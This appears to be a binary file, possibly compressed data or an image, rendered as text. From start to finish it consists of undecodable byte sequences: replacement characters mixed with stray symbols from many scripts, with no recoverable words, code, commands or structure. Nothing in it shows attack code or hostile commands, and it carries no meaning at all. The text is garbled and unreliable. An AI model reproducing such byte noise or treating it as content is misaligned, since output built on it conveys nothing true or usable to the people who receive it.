�d���At!:F�|��.q �"�h���~z��{�6�,*� 0��rx��,���C��������:��
�kՁ��̪��r6�t���P���`̧�����,��j���t�ug�wl��ua���ؖlǈƈ�����$����ʅ��J_�`6j^���ס����rfg|�g��ex���(����\
���鞇��H�XE��韸�A0h����VZ��4(�욫�K��j�
/�ڮhw~r	��f��g��ͤRπ~(۠J��f�Z�E�ʈ�
Ć�.��a��)��	��	��ᷘ��$k7v�f������jCt6�d\uT�v�vdw��w�J������wdg�h�b��c����I�����(6jf�k���ɝN��k"��%%f�$!�a�ߡ��	�������E��Ʈ��������r���)W:�	�I�z)��(�4�zj� ����>`�z��.�Uvi���;|��/L�X ��K���>$�
i�%k�w�-���(�H�(o�X��p �hH�:�0Њ��h"�a��ɆtxD���jƆΉJ�����Jvi��H���h����	� ��n�vb�w�Y�d��bj�����i���]j#��Y�❋)��h��ŉ��[�If"���2�w�Q�*g�'�����������
��/ ����������HY� �����(��I}���:9���f�����N9�ί�o�\}h��s�l;�C�fY��ʀ�����
�J��j��w�
	��ˈ�I��mH�Ȇ��H��*��is��HfC��"j懬eY𦂊��l�����H��ř􆄦��kv亚��tǯk閐8��%��H�d�4����h��b���ڳD��"��Ρ�8��4���v��3:�m�p��<����X��l���}ț.�b:�8�ƺ�P!���h� 駽H�z%��ɋi�&h�z��Ȅ���K�d���Fy�v��.̛��'�ú��h�K�hh��b����l�	�2w8=�j������
�������	f8��l���{��h]�i����h��7�$�tIlt�h��Z���vl�v�����i	a(fa���X�e���M�؟�bJ�ۗ��d��I�UH�ԉ�S��4�!�˚��n솣�}���q���鬬�ȸ���Ŕ苒��T����i��I�f��[�zb�˭�f(��ͽȋ�I��G�����(�����$�Ny�`�:XY��(}؏V�m�O���� �'x��G��w%���>͈��DB��Z�����m�ొȀh��O��_������	�]Hu�I;`��&�eD{����6F4�^��I�Ş��EZ���ɾ�,Ʈ�~`a,&b�EZD;۵ݞDC����h�����`�n�ݧ���=�	������l/�q&�� �������5����}�*�0���h���c��=�����ұ)�wI�����~z�2=��I�6݄&๐	��\ԉ`�[��8��x��+Ap
�[����D�,�w���J���)
��������z��*ۙ���u��[��Hh��h��9�l�Z7`7�%t���^4~Ȟ�^�io�,��Jd�e��B[��=Y�In�]����>��I�����)���ԝ�=kv����IЭ�9�N��)�G��x�C���
}�����(�-�����%݋������j��)�<Y��<���`���i���~����h̟����J+��&�Ԍݣơ����_�2f��ee�w���9�!���9��m(�1�;����M��/��/���inJC���艵�M�U��a?�ҩ�Ae��.~��(��ʚ�ʬo�DL�ɈѤL�	�����0�f��ȇ$� I����ؐ�V�~
��觱)w	%���i����0w	%̺䜉����G�F��D�M�!L�j��ĉ������HB�r ��`���`����_��w�_p#�b#���#�V�!�!�é�$0�w)����cc��(��)�/b�w^�}1aw��i��r�W_���)��)o��2g���v��j��n
i��q+i���	��KRTj�ЄH��h��'��h�)�w��M��ѓ{i��2�J��Ȍ�����PZ,��#��;�1��A���`���H�����s��N���aZO<%b����Lq�u��4g�y�}�'2�	�d��z�s���*y�9��*?�9?I9qp9�:�9�*��&^�`�j���tw?�r?��8���`j�R�5(,/!�2�Iՙ���i���o
��ʄ��q��1ұ�/�2=�������m������!�켇Ƹ�B �bȟ���bH4"e��(��p�,�l�(lS��,q�a$j�W������j5)��O��(�%�h�:I�tI�v�J�3J�tJ��*e�9��ň����Mj>l2��>º�h=/L�j��	[8e }� ��V��H��k�a��樏�s.'��_�/�*����wQ/w)��\��鋺�o���	��1�GY���D�wɟ�	���Eo�(�J���6m�6K��ЈJ��dжn�.H�J��X�ճ�H8�=OjLu�X�Y�!�@�Z�j�m뚄q<ъZ�
�A�YѴ\E��S,�� ^���؏.y�5am�~���r~��)��I:S�}蟈_�*�v��h���8����2t�j!��
�hI���	��J��
�lJS#"%��*5����FQ�F����ˉ��JutY��\�w��{�sjYu3�r�Xc�\�Z����iMj��<�������\���(�vi�!^^y�Ï�j�� ���Χj�q^���ޤ��֛�H�U��B���	�NE�Jl�@�R�$��Nt���c�Taʟ^�b�(���jm�R�cu4�r�h�@ha
[�uc7dE�驞���fiV�j;w�s_ݫ�Ɂe�֞� ��\�V��6������`�K�����o���q��H� (�"]�� whڱUP)s����H9��F=��h��ɌH�t:�|%A��E%6�8v�L*c�7�f5h��e[�)w)�o�Z�f�V������g��W��W�Hg�QZE#tƦ�D+Wj��PW�Ҫy�u��H�J�&�����w���Q8�H �A�\"}'��G��j|�K7�w���jlW��wfts{',A��L�H�L���B������P=.G��Jz/Y���B<![/�+F���	]#�w��;]�'��}�,b7��[w�����<�C��?&U3��t+�'��va���_�wz�h��V��Z�)H	���XH�o��� ��y�:z失��A���BL�Lk���nI�B;��D]�\Y������so�G�����$]�G��dP/�JC�f�{���F65sa�prȗ�i�G��Jm�OeE˄\`(I	�Q(���ܨ����������z���iH�Èp[���y�E58�\�+����xG�ۼT�D�MH�Y5o+޶���%w�}U�T���ߞ�`)<��/t�m���M��u�	���ŨhH��t[O��DxP����h��i���
��p�������|���Z��H��[m���l,�����
�Őmĳ�]k/	}�Q��b�/�^����:v� ����b&4~���j}@��L�3�(������ˆ?m8�h��� ��tK�������,����Άär��<��:X��3��د�j�ϭi� 6������,��w��U���""ߝ1�ކ�����(Ϗ��$�^��@�N���dzC�Ϙ�֙���\L����K��h(��Q
�P��=PxD�������0������w8���ʤ��iS�v­k\8s�J��;"�	��ݡ�[@V�?��'
��@wXY�"��&p&(��LƘ����ڮ\�Ɨ�Ĺ�>��|D�=�*ˍ���Ȍ��͟!#i�81ٓT�O��(P,��x�7�m/S��j.��i��|���u|#2��� w?$th����E��ęS��`h�Y�v�t�\
��H��u�f�]A0ʭ�)�H��Yپ���8h�7;Q�h*<�-��aG&���y���(��ҙ�#����L�}8�5�G�����Kp��
1�SX?;�U�ͰI����P�%�c��YP(��@"�H�L��h��꫚�%�wA嬰��J ��@����!H%���ij�Oa��A�i@OL)�ݠ̀r�_��K�Čº�i�C��i�������� ��wͮzsu�+� t)��H�����i��04�:�θJ��@ˌ�X��V���������{�N�B�l^.�����è,� �d�[��?q���h�h��aj��¯�O���F���f��H��"���.��#� ���ʇ!��@�R�	�8��.h3�z���S7z����[�D�߄�F��U`΃Ҙ<�W��I����[̮J�yz���+ }�[*�B[,��G`!ĸ��%������pT�H�ָ�7w���`�-BF ���#��h�
;���
�ے^g��K�A�ˉϘe/�i�ر�X, ����mF���̹` �g*����*(<�0�Y$����#��^=�;,�q+�(ZE6��0��4X��� o*��7N�/�b��")�4c��zA��H���^�Mɩ!1lO�.���+��/�^;�Ϟ�sE��)2$�T+K\Bl��(��r��h.`
յq���=����e�����@�gx}\����B�I�w�xZ؃�I�6Y
�l3R���J���;����X�U�N���z��T�ا�T��Pp��"Į׿��+(9ӭe�m�I8�A��T2l���sE0�+(\�2��8o���i��q��Z��àE��"���v����N��GzH����-k'Yh]��x��P�k� ����t,JB��lq���ʼ������h�A^��h�گ�
�.E�h\�N�l���<�L�pπN�:�Eh��7���L�-t'�s��w/R���y����&P��qQ���Gd0'����g�$1��3�-�䊏����Q0�]ܨI�٥�o��֎������_�E�%m��{D����Z�0KhW���l��N2%�pADT�]0L��O�(��3�s\y����nM���D�:��^�L����U��4��Ws`���6�+�Ԋŷ�wEU��'�#LWKw+iǯ%�:�^%��GZIq\���R����<ud������fᒕ#twM���D�/Mv
,=J	HJ���b���+���u�aw%�u��j�H�ʈ��֊��ǿ�B[+��� ���x�:Њ� r9�V���&���V�/����q;���0pm�E��*�\�8�q@��MdP��T���o0���My2��-D`�ٷ��ok��Q�W�y��U�*�^)�����ߚc����f�)_�?�����J��FZ��	� 	����������=ݚ!���� �$����W�����w�K�ډ����b�Ħ������	���O��㮹�b���P�Y��_���p��p��`)�bx��������J���H���e]�Zʈ�P��ȉ�����Ȥp�1�Р��]���
Y�꘧�(������X�ԉ��~�Ę���6��ʩ����i�f����]��i��h�=��o�`��Ғ���t/?�� �����y��P������8����w��r����
#�[��0m��_�~���	�wۈ�yJ�K������Σ��|�����	�2p���X�Ѡ�,@��҂�� ����Ԑ$H��b������`����f؍��҃�ފ�g��I�Ř�E���P��8�F ���Z�(܉ū����؁� ������,	����M� :͹���j�����3I�qh�}�ܾ������|��;��`�9���8�Ѹ���f�ޝ���M���}�Έ�w8����g��wH��\�w���P�È��8�w���芮ɐ(ܲYͫ��9�}����� ���8����������� J�0����A��`����~/�y�ݟ	���a<����>/v��{�:��I�������!������:���"���X�򩛕�L9�(���ѐ�zI���L)���	�L�܁Z��1=�}��h�ȉ�p���i�n�!1�g{������9��_ݍ%_�i�����W�i�Ѹ�|O����x���w�H>�*����њ���Ka��?�I>���T�{��X�:�����!�(L���1�ɶ���Q���0�ǲ�����j�
0���讨�P�L���8 m_�����܃q���/����7��p�s�+�� �I�9���*}�  ��9�R��r.��0�뭉I^�I1P�|���?����Ȉø��H@�f�Ӣ�����2���*�̒��.�r��@������H�:|���YҚ���r(�2��i�w�8��J��9ɐ �	+)/ :�!+-�R��Ұ�"&W<�}@!|B��'�m�o��,T�,6��m˅qH,��	�J�&2O���9�˼I#����$Xߑ�z#�DʳA������S$2+��%���8��)��)�{����,�&�	 -�'��a�8���O��<J1<`r�t'�m����<�\AjL'-b;؉��I�(�̗w8��˗˗�2-O��뚛��{>�&��7��˼�Mr�I��w�.�ۨ��� ��H�^2 ý�2ɾ��΋i�p�s�)?�������Ҵ��B&��=Г�����ϓ�N�w��'�2��=�S��"���'wx��n��
����8�a�9���5�?���zA�sA�Y��й�ȉ|����9;hѨG80%m0�
�N��r���1H}�&ǉ�4�	'�O�up�%��)2ĳ=9`�6�����)!U�Ux2ړ38�wx��X�Nn<�-�H�9�=�wt2���H��Hĉ�� ��:����˻i�M:>251����|��a%w���m6�Ӛ���XL9?�ȅ�7�1c �/4��.{���HAJ1�t��CJ��I�ϳ�_��؀�N'K��۱�U﩮��0�Ms����B��9)��K�O';�8�����>���ܤM��VA>i*5�ɗ^c�02���ٚ����`�.��l�cs�aQ�󱍮��&Y:�1���N�J���y��Ôt�6�����9_�~�I��w���~߀�r�v`9_�NnOQt�<�s��Y��fHe��z�?$sŽtD�),�پ�9�Ԛ�L�d��#7̔#4D��h�r�CUN��,�}K/2�4DȄ�I�;�H����D�X�ȅ	�*̛�±�$G���;�TE���Tt!�2���TM�_�a��\�4�~��d�dh��T&��=~R�@�[�I���x��D󹉽��BDp�~��c!��t��%��M�ȔI������5����Z��/�1w�ب��%��kX���tDF�2jt��>���!K�Qh\I�N�w��h��I�Ux�՚�e��hQ�j=�5Q��'(�4R�U��}�6�������X�e�a���4Mkb(^L���E���C�H�`ʅ��I�1��%_򀪥P�)�4<8�*�����4D�����H%`RV�2!p���=����R�~�n���N՞��(�b E3:�R�م�HR?e��i�|y]�ʛ��	�U#LV#^�Ґ���L�M�E�dz?/I��Uw������:TU M$7�9�����"&�����EV7��u3�-W����U�'u��Q<�\ǆ�v�!Հ���Ņ���R����vh�٨I�Ÿ�6E���?��T-�^Ozï�²SZhr������N��M��6�	���7h(�x`�h�@��#7�KÒL����I�*���G�!�aI9u3�T��>�.UW�m�����e��)Q	����G}��ߊ�*U���+�n�Yn�t]�����o-D-Q����$;YƴXF�w,>?Xp����7Gh`�#:���خ�jU���$�K���A�(�(���lA3ޔBH���U����b��b�hg��nǏx�	\�h��n��;C�(m���^ګ�!L朋�����O�o�i��?lY֐��eI�ݹ�t��͜��(���lf�ۨam�f�A���ZN�;����\ب�g�eD甇.f����Nㄴ��S�(���՚y�E�^���c@!WғE��}��y��+u�¶����m� }���Ai�ۘ�w�i(tSr�o��eaADނ�1$e�6$̅�X���|�A����A�|���J��2"]|������sN6C��hǹx�-lYD3�f�r���bhd"���G~�Ɍu���'hfi�/3��hx�>}�U�I��ۻ��6���#��e����d���!�
��!�q����A����F���r��C;+$�E�o�.���w��"�Xh�����PXi� ����ي�2��Y*M�k<�A���>�P�,���ܹA+��ː���w����4�ѭ/�˥NP�hǁ�(��A�����dn\c�8�M�H���� h�j�0�Sr �Aɵw|l��I��6�Q�DAx7�'�qO,����E��Jj ���4H�J�v�v�����F�ŏ/ҏw-�S���;�[rBlO+��n>P]o�k���p���A�ʅB��/��t.ub��� �ϰ�|a]#_ȅ)���(�
�?� ���v���)5���(��Y,!��E��ɥ)��d(�w�H�C�wH��'�@+�p��d�R���K��d��� (}�<Y!m>[9��B���� �#�@���ౖj�z-��&O���z����@�K�{>Ϭx)Az���x�Hu�"cv�H�2f|��=z�XHQ�R-�����	ټ�{	dJϯs/:C���Lд����z�y�ƒ��� 	�N����]��T�3�1���^��!����&��'*� �^*��!�I�}��*J�	�\����Z�Y����ۇ�g+ީthw2#R�mb�լv��V����IՆt/�P,�>Ҩ�}(�).�ϻ���p��y)E�I�;0�e�ޜ}�Ɛ�j�����I}]e,�`����^b�ڞ�	$H2ׅ��_�2���g֢,�*�qu`���w�g�C��#�S_Ew�B�V�U�?ճ]j�'�| ��{�S�#�"����Da���YY��*\KD�R�Ŀm���M1�Z�)���Tf��S�B��O�Ģ,�0�`1�b��w/:���dZ"ݶ�0�HwD�?��}B�����RF�b�M���Z��@��_#�2�:Ԭ`�r'i�����:wd���\��\P��X�� ��̰��t{���������f��p�k����]��7�h�˛��F���د�	4��0�B��n(e��n�^��/	��?J��$���8	�,��
�4���Qߍ������W"��H�Po�� [�|��uda �[L(x=5a���R�Q40���@��N��}��9�ʜ�G�N����w�)�9�ƽ&	Ņu I�k��qO��������i���	����"�M���;)�l�Q��|����{�š�ii��Cߝ�h˓�`� ��\��4$c�Q���x����,�`[���	�H�G����D
�lZ\Q^.5y���ck�[�j�p�,���˲Y�ɨ��O�`۾x��a�;�x�����E�8J|���`�@�hj��5��I �'�촥�Y���k������\ܯr���K!P�L�c��8~w� ���{Z���N���ka�t���ћ�jҘ�^�l� �Ba����=Y��4�]�F�0`�X{�ɜ��`��]��܊�)���m 
����e����ã0d�	J�b��D��3��.��PM�`�(�YC����\Z����D|)�rQr���ERtbK(.�� ��B"��т)�Y�i��|�w	�;b���A�����Z��hԟ�s�`��û �w9Qᨑ%L���Ő��^B$f�(>w�M��2��R��<r��c�t� 6�l��__�Z��J���S`:B�\��s�Z�$@������P,(�n���~��s2���l0ٵ��k�@<��0�2��g�r�(�`i'��.���0��ʎ���tW:n��娉�D�=����@$����\ݞ�=z���=�Ǯ��*�S�:�J�MM̨��,;꒞&�O�P���r듰�X�����l
��/\+�J�v�?�>@kRJ�h
���x�H���RwDq^�wn��RV�Z�wTϨ���������$5�d���6���=# ܪ#ƞ��2�� *���8��Y�����;5ue8d�_�@�|ݾ/X�����%͔���;+Y���b�,#ф+&�K^��.��	I������������j���}�cHt!�I��u��G�� ���Q]�6OHn�
" (FV��.N)�:`T�L�M7Z�Ь��#���I��Po��rɤ�/ TM��z�O`���uj�w�"��C�]�7� �����n?!�R`.�-�4��?!%|0o�fI�̼&M��l#��	J��wK�p}c��:����R"q*�;�0c�{o��d|P$�l:�sB�(`���u�~J�j�n���l'����MgZ��>�f�g�w��|c2P��iTb���F�x�UG��50|��w�V�km���W}Ԩ��qE��P/��!A��2D�'��5$�N:��X��9}�
ĞY&Yp�\ЗW��@�|�Ȏl4�ӧ�$.w!4b0�	6]�u
�F� �>e�K�~�H��7��ɝ���4���ps�I�IS�*�� x!���߂�ф�T�y�ɫ������7l3��,ɯ�?Sh�9Q�;뮏��Եp9��:,"���ʺ��W�W���*HR`2P����r"��k�Q�|рJ�KU��Ȅ�*I	���� ��!ʐ�-�5pÀ�JI� ��!
06.xJ1��
��؄M��˰��5P���}"L蛀f���ҥp?LiV���w��t�蔃�x
��p4��e	�}��H7�Mۨ�T'�H��W�K�d����H"�H�*�����!�;�|�̲�4�M'�K`J����H�T��� ���	����M��O�Ȳ���31��� ��� K�C#��d�T�+Y���6{f*��18����;���X�M���k�A*�W���]���L���ˬ�N�e�\� �[1,\���/$�p��AI�<��OҀkS�&t���(j �"�X5ӄw/��=<���(�AI��N�c����5� �<�Ŵ *�����+��MT�7�����/=��N��̀��8)�k��+�DJ�2\0eQC6�������^�ɫ� �������CN�QĀ�D,=�>�LH[��T����J�jTK����Ƽ��ƛ��.�a�B���jY� �R��2&�QIj�������� ��b��p�|GX3I��0���!6����报p9��G.b��Ǎ0@d��SF�[w�3�����Mcc�8	���r'.9	� F*iN���$G�?  9kۀ";ئ�J�H��!G�Xy��	�Y�ٜ�ڻ��a�=0���%qE3L��ј\L�� �#@�G�%;L���ةuڇ������,�'xA2BD|���݁>��"qZ@�}������۶����D��RP�����3 K+Z���-P&�YN�8��Ϙ����e\�"E�:���@��yL���]�� A9�/H�!Z�֤��%��}9��}�� �0���5;���*9Ȋ�M��L0�� ����a�uC��}�hM���%��hܽe����%��!J��=P��c�B�6zD�U����d��{�	�<�IWy�	M��m;�P]��PV�ݎ���"�xU���G\��<_�a�4��˴������:�x�}�Q
���� ���q����w�����c�։��w�w���8(I����@xכ��.� 	�[�����I9� ��H�K+ 0��!Z�����:��J���bTA;/Gȕ���@����P�)!�/�+�bل+Ĺi����ՙ\t�J���"�C>%S�>֜K�U/�eVM3<��7����,Y����0��~�R?��[4�����G�g}!�!	����넦��8��mS0�c����UX���fT�<UD����'�Z���9|��I�������;��Ow:�$f{`����*nO�p���oI�_�;�l�����ٝ��<�ڮ� ͛��ݛŜ�V�����x���|���@��M����Ή�P�\� M�
��ř˄��`�ő����̕���Km���n�W���1����!��-�C).R�]���Ͽzn ���^��ٮ�ҙ����Ѳ���V����������O�>�܍樨��̏k���Y���P�>aa�ciȟ������!oұ q�wϪ���Q��w^`�΢���䄡�ra9�i���e?�(����fab�U=�I�2Q��.�I�
����5�`Yݹ�:x�����f���F��?��� �|��N�����f���a�N�R��h�4�g|X"Rϭ���Q�#"��*��t���wT�B�w+�C�z_��kV�XMi��,���a.�ʐ)Ñk\�D�����p�@���x���\���z����x�cz���C�.�d��7V��N�\�g�X�w��6$򄪉w\q熌��{�V^��k�,ঃ����>��q�VaI|����$V���@���0<8���i�a��Q��}ĝL����ci��)��G�F�������5�Z�Y�� �L�Ԩ�H�h���$7C�e�u/�T-�Ps0�=D�����-*�]�t�W����
{������ϭ@}:���5��qB_@p��	 "�ʜv��1���1Bk,�3�m��l@��=�cؤ��0���%�\;�{�p�pE��"ޗw�ܥ��E�@Q�.��&����,�< xKU0&�.���r��4��{h��L@��j��h	P��I�U��ėo�l��B���,�����}"�$���Cu���t�*g�ź���ΐɚ��h��~�j�Q�һ����ˍo��i]���1!��A̮����X��^� ��������f�aM�V陀�+�48�:�������\��қ��H	�|��c��:h2�����?�ż�����+�麪w������Ɲ�
醛��ĽWJ
M�J��A��N����V3�X����a��X�6\, �(�Q˙�V;�s\-��8�-â;��sO-����8�ic����k��[��B��P��F��=�����&��3,��2�����[�aв[J����\u�^M%��B��T�\8(����>k|=�B��n������Z:���@DT���cĿ�l�(|���o�;>����E�;`>V�Z�SR~r=wX����d���P��<��"D��s�b��p<��\ς�yLٛ�ۜZ��X���fN.��@n̠:�q��`�@�a�b,��q���؊�� ܄�V@��h3��':nҌ�`�e�`I�a&�ޯH�l)3U��VZ��HԪ�:�(� �s^�lc��L)\���
�y�E:�/,���%�/*�;�Ȫ �	�����
OiylIB��g��:\�J��#��R>��I�;��ֹo�1 �1w?���r�+نl��;���{,��P
n�ܳ��ǌ&��:*TU7*�Y���{��?�~���R�
�a�	Y��Ԍ�W"�Xě�z_��B2�@z�hl�F�FJW�~�Ǣ�Z�|�-���PP6�-���:�-�Ql I����f����[#��}3�hĩ��^y�Lx�@b�b���ۚ�uAO��8������ZB�0:�U���p<��DᐱM��Y�S��,���t��:;��)��iS`3�J���wp,О%颋�K:�:6��m�_Tnv�>��c^̖��ӐN-e�@�6�V�� ���LմDɗl��d!0o̗&I���3YA�.�F!��O(��k��;w��	�re���S�&+%�]ݴ.0��&��R�F%�j��D.'�(��F�	K"Lke�M�����-�~	�f���TWvY�rBDNH���ɞ��:2]��`�#�EH�"�J���a� ��蘴	#�zt�P��r[��o��3��6|���F��~��.�w+�SF<qu���wx>�h(jȪ���H��7�v�-@v�:JiA����i)�E�F��\-����X����	ꌉ�|��^�-*�b��������7��	�bH٬����H�_�M.��E��Y�R_�v~��ѡ�	���������ɤ>��<��А�ˎI����gγ���^�D~���E_���^O�����	�_�"��--�%	ꗜ͎���-����!���)����ʞi�q��>��w;��^����Q����E?Q��p�V]�jm鐟��̓K������d�U��wX�|�������𓝭���a���z�T~�e
�U�����p�렘��EP� �?��I�~�����xiٗ���I����՛�����(�xh���:���໙� ^,��_�Q����w�]����@੓����~��~޲۴A\�``�ή��Ȭ�����wˠ)��ܛ��≊�w��v(�L����*�(���+�]��a�`�������a�A��.o��q�i}�t��"�	������/�e���9�\����պ�3p��x����������@�A����ј���đ�����ޞQL�p|�k�������Mp��Y�\k��i��aw��z  p��X ������z��N������a��6���R���Y�>��̐Hꐎ��M)܊
�l�������ܺY��w����9��1�"ީ3����I1�a�A���F0��ޞ�~��念��;	��'P�Li������b8�9��"�A]�����K�^p��������>�~,[���/c���>�I♙����!���)XL�4���*�i���i�*�b�uQ؎,�㫎�)��l��SsL�yz+Ȳ�w+�َ铂��,���I.�_�n�ۈ�9� �(��X=��=j��^����?�w_���=��K��<�����A�wx�����@���)�2/.��R�R��-O"R��L�M���ڔ`��K���� �@����".�H��PM�	M����.�n�>�A����|��y��Ё�RP <i$�/;����� >��a!S����&�&��&�Q�kb o$�]�Z���.��Hz��8�
�oI�{�~��(�
Q��O a��&�/Z��cՐx�k��#j�Y����ܹ��w�;���M��O���m�&��C1�c8e�����9-x���?Iӝ���(�����a��~;��&2y�����q����h�i/��p֢��� �����}��	�q���O�8����؞��<��NN�!��(�ʨH����=��9�3?�8�oh��3��X�������#��Xؐh.�I����B>:�����	�	�?�#������a(��ȭ��������R��
��Y2il��=9*�(��_�?��w�	^Y�謡�q9?��4ɹ�9�
,�>�)) ����*��Ֆ����(O^�-\����|����/.��y#���X;����bx���2��ΞF����7�y���52i7wB�X>������ޙ��'���w?a������R��h����h���y��ѓ���+���&k�����"��=�l�cH_������D��X�898iI � ���^2�25ZL�D.C�~���62��B�J��״���)�I�Ӌ��w���ީ�@��_������<%B�ٔЁ�([�؃�ͦ4� ?	�����H6��up�sm�ϩ�y@�DA�C�[�<&#2m2*l�˥�1�������U>�i��@ݟN��N��X�����ˉ��7q����%C,
�4�k95:"���MO�B};�B�9�TG�1���oa�sM��oEȚ���F����/�9I^�5�i��( 0y;������%�,8���:ݦ��T.�t��HB$t�bh����w����{lT��Q�/*i���(���Y_�A�)����Q0�25���n�����1�r��Y1��E%�I���h�����C1��n)Y�I"Or'Ö�Xغ��@�I�Y�E\�u(pY�ی=�Z�kO�{�i]�dB�Y����;d9���?D?�5[$"\~L� 鋉��Y�e���} ,sa�x4�	읻J�k˾�B:P��a8S����5E�@0�Y����@��~L銩RE�Y�5����/��P@�(��w�ۧ����>e��ù�U���LϘb(���@b�b��gU
L�0HՖ�>y?��q�w� �Vm[�PT��y�\��R�<�%_�^TR���9�Y.��y:�c���	�1��@5UB���IԦ�^{?_	�_W��Tn��{��C�S[���٘���h	&�U^�\�6>��h\eF�XU�2�4RD�+�1e��eP�)j�Xj�E��K��x��n��� �n4M_��hqΞ3\QO��N깓ͳ8���>�2k�NEP�w.:����6�}�"��P�i�zXS���LoZ4��!\�����N��h�f�����&����8V�^$���ʖXc��j�`�F^w2��\��˽~�ET������?����j�i6v����bL9��HL�c\��iλ���RQ��f�#v�O�!* ?I��YM�: �b�V,���	�.�2;Dl��Dvi7V≇��/jZ�YЁRe�U��i�+����:쀵h�J��>@��o^�mvIC�uf�J�� "w�BQ�則&���e�	�[�Y�c��hn�?��c M�L&�ca������W}���z��o��A��d�Y�.�62��nߕb4ZB��hm�ix����|��|�!�0V'���n����*.����Ğ6D��G:6�"����:"�MΟ�+�O�j�P�S6��6����{��g��q��L���g*.�:���'��XKL��c��
oaro�SX�dX�Pv�Z�����Z{�R�P��5Uٱ�=�HW�0=w��V��Jӟ�v0�vos= ��$d1v�IX�.r��`��5r�A�Ԙw��wv	P��K�	��)��K*ā��,�Y*M���F`[�������	i�M�9��iLȌ�<�[-��2�/Þw�8�y�I����r�a� �)��������햙֐��lM+���,`�hI���V�pJJ�wi@�yl�H	wE��hk�����X��m��8�ۮ�D��b!�o�)�̳mJ<!�������MА���q�w�&�I��
�֔ ��?��	��4K^fU���M 	+2�dQ�����k��Nε�|�+��~\dCgFc���U�}B(&���P�"�u�s�>S�3����	J�
b*��è2�����pJi�eʴ����j�g�C�4�ǨUD#��+�g��re�u�s�Т� �ڙ���Ţ��*e��9zJ���G���陂� `��wC(v)C�2fh�̾�cK��\��9���ǭ&x Xp�G�ֲ��Yz��+��we��d��|��OYH�1HI���P[��<Ԍ�o�*�&�&1�[5R=*�v���M��a��k���y�-�k��ȋ=���>��G_-�$F������
 &�����JH��(��LX�����	�|੘��!�y�j[�j��cۢ>����}�����S�)���;�ҐsucH��陏�����8��C
� ]���]�� V��uo���X�(�*���b`r*�оxvi*��ؤ�wؠN�,��1�G�;��#�<c#��X����Q���㦅�Z���F
H���� �fꢞ�d?W*��" /t7V·� ��\詇� $YV��כSeO�<�|��xJl���h�>�f�T���e�K��pO�H=�o�4������xz��-ú/vAO�������&=B�k��M\㙔Ь����	0��=�3c��U5kۧbh(𪚔��--x#�bK��|[�Bν�I���J��
�\`�.Zw��o�������%Yo�Pq���늦��� U �
&t�琺��H<.���
i�����bbͭ,+���-ቒ�
���	�0�/ڒ́�F;���\#˓�ξ�P僋�(�Nʢ5����J�����LƲ��`�����j�`�/D�nc�+$��lK����ʚLuN�S�R�6n/L-	����y�M���U�d0��3l�*��b��Ɇ�H;͔�	ųLD�(���͚����$�w�X�I	����'ٸ�#��K�N]��Bk�bn���h�B�D�aQ�� ����q���j�����=�����ł</����-�����I�ٚ�8�<񄸢�IB�H��<��k��l>4$��q�$K��;������
Xd!�2��#pL\(���i
��H�CZ�(���Y!\�
��%���Y���ВF�{ ˕Z<������� /�H��$���.��N�Gٯ�F�ɻ�J��|��uN"�=(Ձ���0\w�団�@r��L�Ea-�ҍ��<���������(X�^���s`ݭ�k}�]�.��8�
�z�W��Y����� �~��z��֯��$����x����(��e�> Z�L��Ќ��i���K��"(���$O�ܾ��,^L����ɏ�`L�r0����-J�7FB�y[�(cƞ�	�:f���1�L�sT���o�(d}(��2����������`�Ĥ��9G�"(Q�Q���
� �Y�	�Qu���w8��5l7ׂ:��|�F����`� ���'ܬN�i? �lX-L�08IA����Q�0#��̮��6z)�J�6/�t���/� �e�#ħN��C�)��;M������қ�P$�H���� :�T��ʹT��JJ�B�Dq%���Ћ�
��4��m����Z�������IP�r��)�����}DI���~:$��ó��C��~hyEٰ5)�$ż�m���'���U.��0L����ڜ��'��
].d��[D�&wb�m���1��,7F*ď8:�����f��;N�%I=��7��:���!��kL��
�8M��	��V �v�A*�I8�*e?�%� 㾚���Q k�)�|ʮ�/��{����C�u�ȢԸC���o�z�ɛܜ͈�vK� ��n�/q/�����7- ��ɏg�4AoC�i��[���C�z��9vN��U��<�i��=v��̌I!�X�����L�> ��8��q���Djܧ�n�Wֶ�P��� iY��wK���JDx�$�bp=��"�a@`ZlL�r�*X"|>^��O��J*�� �����+�dJ�P�r�(v�`肯(�uǘ�GQ]
�
a�+A��fa4q�:��a	��h�rG9$a��# 0m�#9�ϐo;�ӹ�0�n`-` �YR�Ck67@����x�R��q��
�l�|���\��Ȋ��
� |S�X��$�(��(ZȈ�(I�(�[��`�����I*�`ʧ<�� ��6G3
��9�"U ʞ�w�����/�*N�aK)1��ن>j8��ɝ�%@��h��;������� �� �Ő����4̨dɵP��䷩,7p['�J�(7��̬
:�������#��s+��4�[	�\�@����8M�p��2>9�qq���5K��0K��4J�S�lЌ΀�$ ԓL �,x�� ����X��ʕTɖ�
�p��̊��OƴϬ<���O���ZHV*�V2�r���$Ұ��8��X�����XM Ď�P�C�w�����2H,����930��Ӻ�{)�� �HN�S?���NK"r�#��`���ϖdI�dɗt��,O����l̵���x	�����z�7������\ɫ,I���������q��h�_P��NޒA���4���C�	�A�a�AX"��MH��(�O~sk̕t���D(���J|CϗT�� .��,���M+�D�\'tB8<�]����/:7�@M�������A�Co�:��A�L�w�%a`�7 �c���
M�h�L�� ���	�B@$�bĵ F�Ϫ�J��B/�B.����J�lLgTɕ�J��@\t�9�@��@��ʕH@;�ܲS�)"�;:�2tŮ�����FkĀ/�K�:5�C��	$���p��L�M|A�dA��-�O�x��(
/T��	�\��P�ΌG+�ą�ǒ$8������ˠ����)K��rGA�:�3+1��	�4d�v�Xi������� �˨��z
Ҹʅ��'�M$DN��g���Dw��ϛ�������{��ϐʽ� eLY��@ ���0
�J�P(��#��]y����:���A�81L�6 �%�(Ze;�� |ͥM��6���\�ÒDB��̄L�E�XI��ۢ�
�� .Ā�p�ZCB�F~KY�p��E����5���^�h��h(�T�)���)Q�	�h%1���A�4܅ɀx�F�{��% �8��4
ל���ϕ�]D_��M��Ć=D���f,ϖ��[Օ��U��0�ά۹=��E_T�w��_�������JZЄ�zǻ������� �� h� �,�u\�]��0
�xM�d�聂�	�T�ƨ��]_��+�[��e�	�
�����
� lP��
�'���P���\	�4���͓�^�����Q�����Z0�+�L�5�=����R9�0��X���	 U3��]�e,�8G��]l�μ��P��	�8L���/uݘx	���e̊�(�Ȋ
47�� ��}M�9ƸO�X�r;	r+h@��KwY���
���<�%��� ��<hS���7� ����S@��XO[�¨C����M�}B�(�/Z�Uėt��� ! �W�
�P��s����"_5�Ӝ�Qi�T���E��"/���"#h
��X��6(lE��Ā�зl�Pae���Ǭ<�I��x���R*l��̈��@TJmWzS��������P���h�p��P
